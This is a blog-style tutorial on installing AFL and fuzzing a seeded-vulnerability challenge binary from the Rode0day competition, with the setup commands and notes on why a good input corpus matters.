It might seem strange to want to spend time and resources looking for known vulnerabilities. That is the case with the Road0Day competition in which seeded vulnerabilities are injected into binaries with the tool LAVA. If you stop and think for a moment on the challenges of fuzzing and vulnerability discovery, one of the primary challenges is an inability to know if your fuzzing technique is effective. One might infer that if you find a lot of unique crashes, in different code paths then your fuzzing strategy is effective… or was the code just poorly written? If you find no crashes, or very few, is your fuzzing strategy not working properly? Is the program just handling malformed input well? These questions are difficult to answer and as a result it can be difficult to know if you are wasting resources or if it’s just a matter of time before you’d find a vulnerability.

Enter Large-scale Automated Vulnerability Addition(LAVA) which aims to automate injection of buffer overflow vulnerabilities in an automated way while ensuring that the bugs are security critical, reachable from user input, and plentiful. The presentation is very interesting and I highly recommend watching the full video. TLDR; the LAVA developers injected 2000 flaws in a binary and an open source fuzzer & symbolic execution tool found less than 2% of the bugs! It should however be noted that their were purely academic, and the fuzzing runs were relatively short. With an unsophisticated approach low detection rates are to be expected.

In the Road0Day Competition challenge binaries are released every month. The challenges are available with source code so it’s possible to compile them with binary instrumentation to get started (relatively) quickly. So let’s get started with one of the prior challenges to get a fuzzer setup. For the purposes of the competition, AFL will be our go to fuzzer. I’ll be using an instance in AWS ec2 running ubuntu 18.04 and in this case AFL is available in the apt repo so first run:

$sudo apt-get install afl

once AFL is installed we can grab a target binary from the competition

$wget https://rode0day.mit.edu/static/archive/Beta.tar.gz
$tar -zxvf Beta.tar.gz


I chose to start with the beta challenges however you can choose any challenge from the list. Reading the info.yaml file that’s included describes the challenge and the first challenge “buffalo” looks like a good one to start with since it takes one argument from the command line directly.

contents of the info.yaml file

Next we want to compile the target binary for AFL instrumentation, but before we can do that let’s see if it will compile without modifications:

our target binary compiles with warnings

Even though there were warnings the binary does compile and we have the same functionality between our compiled binary and the included binary. We should be ready to start fuzzing with AFL, let’s compile with instrumentation. we can use afl-gcc directly, or modify the Makefile.

ubuntu@ip-172–31–47–47:~/rode0day/beta/src/1$ afl-gcc buffalo.c -o aflbuffalo
our binary compiles with afl-gcc

Next we can review the included input corpus for our buffalo which in this case, is nowhere near as exciting as say, a corpus of jpegs.

hexdump of our input sample file, looks like a few 0x41’s or A’s and thats it

Our corpus contains only one file which has A’s and not much else, not very exciting…

so we can launch AFL with the command:

afl-fuzz -i ../../test/ -o ./crashes/ ./aflbuffalo @@

where -i is the input directory containing our input files, -o is the output directory to store our crashes ./aflbuffalo is the compiled program to test and @@ simple means append the input files to the command line.


afl running against our instrumented binary.

After letting the fuzzer run for some time with only one input file in AFL we wont end up seeing total paths increase significantly, which means we are not exploring and testing new code paths. Adding just one new file to the input directory resulted in another code path being hit. This points to the overall importance of having a large, but efficient corpus. I’ll have a follow-up blog post about creating a corpus for this challenge binary.